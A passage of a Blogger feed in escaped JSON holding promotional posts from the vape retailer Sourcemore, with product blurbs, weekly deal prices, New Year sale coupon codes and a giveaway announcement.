\/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"800\" data-original-width=\"1922\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhKlWW7IJdYNVP7IOk7Cb-p-kziLbbYDSBztkTT58tEmwUQbgygCzluloncR0YIrbPAh-YOYXwiPYCmiWt9Jt8aAQRHPjP7dB3TuW3UOCOWMh8q9hIg5m_G_tkDSGqyNxUYACjkaNIF3M7fRkD4DRPwHWshPRdbUMRy1OF-xGrvyLZzVilYHIf_L2dbtHJ6=w640-h266\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E4. Adjustable Power and Output Modes\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a maximum output of 40W, the Novo 6 Ultra offers controlled performance rather than excessive power. Three selectable modes — NORM, SMOOTH, and BOOST — enable users to adjust the device's power delivery according to their personal preference and usage style.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"798\" data-original-width=\"1922\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh84U9QsMe5SpAEvGIpgID842l_9A4LOGd6fHlK55ld7CtDI4J1JCs4M0CVIbOsD7MYEw_7AMKdd9zsRbcvxxv3gdDD1mVevCQcYVYCOxOEbIP33sem0UnUU4LNhWHMqixuwOvyeyuHDNUcHH2icGyLobnbIgPsJZnYbA0Bi7MeaKbSWD-s9qMLUHIEh3zq=w640-h266\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXz-9oLOCSdQEOxxExfG8XEA81eXitWluTL0pKl3jGb4emUBGaQHYMwyoZKmDgY5xl9UbzSydchVboorVX2JzAq8VS_FooIB9T5cGmMxKj-qxInBweC1UnSMrzGGpW330EAPa8a5xf1NFU3_1BXdh6T4yJp_kcTDmqVIPQ0epnsHSQirAh1USnJRefmCmX\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cimg data-original-height=\"787\" data-original-width=\"1922\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXz-9oLOCSdQEOxxExfG8XEA81eXitWluTL0pKl3jGb4emUBGaQHYMwyoZKmDgY5xl9UbzSydchVboorVX2JzAq8VS_FooIB9T5cGmMxKj-qxInBweC1UnSMrzGGpW330EAPa8a5xf1NFU3_1BXdh6T4yJp_kcTDmqVIPQ0epnsHSQirAh1USnJRefmCmX=w640-h262\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" target=\"_blank\"\u003ESMOK Novo 6 Ultra Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;focuses on practical features that enhance daily usability. From its touchscreen interface to adjustable modes and dependable battery life, it provides a well-rounded option for users seeking control in a compact device. Designed with balance in mind, Novo 6 Ultra fits comfortably into everyday routines without unnecessary complexity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EApply the\u0026nbsp;\u003Cb\u003Ecoupon code\u003C\/b\u003E\u0026nbsp;at checkout for the best price.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E$21.79\u0026nbsp;SMOK\u0026nbsp;Novo\u0026nbsp;6\u0026nbsp;Ultra\u0026nbsp;Kit\u0026nbsp;-\u0026nbsp;Code:\u0026nbsp;SN6U\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2344447003557386750\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/novo-6-ultra-kit-built-for-daily-use.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2344447003557386750"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2344447003557386750"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/novo-6-ultra-kit-built-for-daily-use.html","title":"Novo 6 Ultra Kit: Built for Daily Use"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkP90P1adpCmooImYk5v0Oha8rLNCFahXcg0XR5kcCDwYBO2gt2y5wcRTO00E-8lNG82anBeakQAlpu1eayA42vOXq_jZ4X4t9cxx_YoB0CcwbkepBBOApD_kq4SIKyqP4PXA9qEzoXZlPGtCk3n4ArjZ1QOhgRNU6f6B2EkFu1P8fRAUal9TPrqqOG1XE=s72-w640-h300-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-964055993644030360"},"published":{"$t":"2025-12-31T00:37:00.000-08:00"},"updated":{"$t":"2025-12-31T00:37:12.845-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Z Fli Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Caliburn G3 Lite Pod System Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN Max Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate E2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vrizz Pod Kit"}],"title":{"type":"text","$t":"Only a Few Days Left for Major Vape Savings! "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003EVaping enthusiasts, it's time to level up your gear without breaking the bank.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg0pYuhzDSEUJFNtivUofdFm8ynkdvGE1jdlo4MpM2mr8fvK2fObXZGEe-uZI52tXTABHRHZJ5tRBXQ3yiV8atKxb9N3YjNFLmuJvBaQe-p0kT7zavljIRx8iOCa5N1iIibMtUUPLp0lmZMTBRiU8HduYhxoqOisCnc-zHUwqYg-tv004AaA_pf_dBcyE9p=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EEvery week, we bring you our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;on a curated selection of top-rated vaping products, from reliable starter kits to advanced mods and tanks.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThis week, we've got an exciting lineup with unbeatable prices that are too good to miss!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ECheck out this week's featured products:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-e2-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; VOOPOO Vmate E2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g3-lite-pod-system-kit.html\" target=\"_blank\"\u003E$5.69\u0026nbsp; Uwell Caliburn G3 Lite Pod System Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vrizz-pod-kit.html\" target=\"_blank\"\u003E$9.19\u0026nbsp; VOOPOO Vrizz Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-max-box-mod.html\" target=\"_blank\"\u003E$33.89\u0026nbsp; Vaporesso GEN Max Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-z-fli-tank-atomizer.html\" target=\"_blank\"\u003E$17.89\u0026nbsp; GeekVape Z Fli Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese deals won't last long, so take advantage of these prices while you can.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWhether you're a beginner or a seasoned vaper, we've got something to suit your needs.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u0026nbsp;Don't wait – grab your favorites today and enjoy premium performance at a fraction of the cost!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/964055993644030360\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-major-vape.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/964055993644030360"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/964055993644030360"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-major-vape.html","title":"Only a Few Days Left for Major Vape Savings! "}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg0pYuhzDSEUJFNtivUofdFm8ynkdvGE1jdlo4MpM2mr8fvK2fObXZGEe-uZI52tXTABHRHZJ5tRBXQ3yiV8atKxb9N3YjNFLmuJvBaQe-p0kT7zavljIRx8iOCa5N1iIibMtUUPLp0lmZMTBRiU8HduYhxoqOisCnc-zHUwqYg-tv004AaA_pf_dBcyE9p=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2504080672018300959"},"published":{"$t":"2025-12-29T22:04:00.000-08:00"},"updated":{"$t":"2025-12-29T22:04:06.561-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Accessories"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Atomizers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eleaf"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Heallvape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kits"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mods"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Smoant"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sourcemore 2026 New Year Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tanks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vapefly"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO"}],"title":{"type":"text","$t":"Incredible Deals at Sourcemore 2026 New Year Sale"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EGear Up for the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003ESourcemore 2026 New Year Sale\u003C\/a\u003E\u003C\/b\u003E!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjucZs7Jwsm_WXmBl7Q_cK5L5itYES8P3uAtjPgGVY-IlPPJ8C9xjmZ2v7PS5egO4Jd3I0PpgiIX4umc_JG6wB3wkSX-veutLklpxQEG46WZjiuzYRFrrwRBkumxTAxfSrgsxCPXT-ONu9QUyrzgO9zLhCyEYi0WWjTdcH3Lu9ZXdat0GZGN4fBiqcRWRTN=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe time has come to celebrate the New Year from\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003EDec. 30th, 2025, to Jan. 5th, 2026\u003C\/a\u003E\u003C\/b\u003E, Sourcemore is hosting an incredible New Year Sale with amazing deals you won't want to miss.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETake advantage of\u0026nbsp;\u003Cb\u003E10% OFF sitewide with the coupon code\u003C\/b\u003E\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003ENEW10\u003C\/a\u003E\u003C\/b\u003E. That's right, 10% off your entire order!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EBut that's not all. Sourcemore's\u0026nbsp;\u003Cb\u003EBronze-level members can enjoy an exclusive 5% off discount using the code\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E\u003Cb\u003ENEW5\u003C\/b\u003E\u003C\/a\u003E. Log in to your account to unlock this special offer.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWhether you're in the market for the latest vaping gear, innovative electronics, or practical everyday essentials, Sourcemore has you covered. This sale is the perfect opportunity to stock up and save big.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't let these incredible savings pass you by. Head to Sourcemore.com from\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003EDec. 30th, 2025, to Jan. 5th. 2026 and use the NEW10 or NEW5 coupon codes\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Eto make the most of the Sourcemore 2026 New Year Sale.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETreat yourself or get a head start on your holiday shopping - the choice is yours! Shop now at Sourcemore.com.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh8I3K98gO-hdKMYSyN7FQOpgw_qiYyqBIdOI_AQBXy4ydgETfbDe4uBfds5pcVxvTPJbGHUZ6autWZdUv6IsK1ZipCi1QHobMCs00tmCjTBTU-94G065lFIGBJCb8A85C1R2cxYKs0264WmvfGZQPTgdeuOjtFSIqYBdT0SDbVq3k5N44eT5TNDaJ5hW4G=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EPlease note that our\u0026nbsp;\u003Cb\u003ENew Year holiday\u003C\/b\u003E\u0026nbsp;is from\u0026nbsp;\u003Cb\u003EJan. 1st to Jan. 3rd (UTC+8)\u003C\/b\u003E. Our service team will still be available to assist you during this time. Reach out to us at service@sourcemore.com for any help or inquiries.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2504080672018300959\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/incredible-deals-at-sourcemore-2026-new.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2504080672018300959"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2504080672018300959"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/incredible-deals-at-sourcemore-2026-new.html","title":"Incredible Deals at Sourcemore 2026 New Year Sale"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjucZs7Jwsm_WXmBl7Q_cK5L5itYES8P3uAtjPgGVY-IlPPJ8C9xjmZ2v7PS5egO4Jd3I0PpgiIX4umc_JG6wB3wkSX-veutLklpxQEG46WZjiuzYRFrrwRBkumxTAxfSrgsxCPXT-ONu9QUyrzgO9zLhCyEYi0WWjTdcH3Lu9ZXdat0GZGN4fBiqcRWRTN=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-7301333663180719945"},"published":{"$t":"2025-12-26T00:00:00.000-08:00"},"updated":{"$t":"2025-12-26T00:00:00.122-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luck Person"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEXA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEXA Christmas Gift Box"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winner"}],"title":{"type":"text","$t":"NEXA x Sourcemore Giveaway: Chill with the Christmas Gift Box!"},"content":{"type":"html","$t":"\u003Cdiv\u003EAre you a vaping enthusiast looking to upgrade your setup? We've got an incredible opportunity for you! Sourcemore is giving away a\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003ENEXA Christmas Gift Box\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;to our lucky person! On our site!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioKyJLOOSWP5PEVXO4gRPKLVcPvlf-ZfcrBtdayWeoprRZO2AMycHn20Fr8WCFcpTyeze0d9svW_AwFBujJVkj4-7_DQc1qhZLB6_IXAhQ7BYhwIAHK87Gt8ydRd5sF5__HMUBFUnPwKFk4pYQNRPKjz7xb7Y19HYhuwp3oR8v5qgQLpv8ELTwtfX_--tJ=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EGiveaway Details\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EPrizes: 4*\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003E\u003Cb\u003ENEXA Christmas Gift Box\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E4 Winners\u003C\/li\u003E\u003Cli\u003EStart Date: Now!\u003C\/li\u003E\u003Cli\u003EEnds Date: Jan. 1st, 2026\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EEach winner will get 1 piece of the prize. Prizes are sent randomly. All the entries are optional.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EThe giveaway will run until\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003EJan. 1st, 2026, and 4 lucky winners\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;will be selected.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDon't miss out on this chance to upgrade your vaping setup with the powerful\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003E\u003Cb\u003ENEXA Christmas Gift Box!\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EGood luck, and happy vaping!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/7301333663180719945\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/nexa-x-sourcemore-giveaway-chill-with.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7301333663180719945"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7301333663180719945"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/nexa-x-sourcemore-giveaway-chill-with.html","title":"NEXA x Sourcemore Giveaway: Chill with the Christmas Gift Box!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioKyJLOOSWP5PEVXO4gRPKLVcPvlf-ZfcrBtdayWeoprRZO2AMycHn20Fr8WCFcpTyeze0d9svW_AwFBujJVkj4-7_DQc1qhZLB6_IXAhQ7BYhwIAHK87Gt8ydRd5sF5__HMUBFUnPwKFk4pYQNRPKjz7xb7Y19HYhuwp3oR8v5qgQLpv8ELTwtfX_--tJ=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-189220562087759925"},"published":{"$t":"2025-12-24T00:00:00.000-08:00"},"updated":{"$t":"2025-12-24T00:00:00.132-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Wenax Q Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Ursa Nano S II Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK TFV18 Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate Max Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"YiHi SXmini SL Class V2 Mod"}],"title":{"type":"text","$t":"Only a Few Days Left for Big Vape Savings!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003ELooking for unbeatable vape deals? We've got you covered!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003EThis week, we've lined up an exciting selection of\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;on some of our most popular vaping products.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EWhether you're a beginner or a seasoned vaper, these deals will help you upgrade your gear for less.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj3EiuxrbW29EnhzmAl4XfcRxrf7qzexVWgeBzhia8WTII3Y9DjHTTNG4JvuFGJggAE4MZxWcEyHxSIeQic3lDN8Tdph6-vcT6TztmQGLjW9C6f8fSuqkp1vNz3Eu0lwms1TMQWL_tkBgPWJp7sQFhPFDxnZ9wYCX-3nbvxmjq0E4urzZAnfDb7NXWa4AHa=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThis Week's Deals:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-nano-s-2-kit.html\" target=\"_blank\"\u003E$6.69\u0026nbsp; Lost Vape Ursa Nano S II Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca 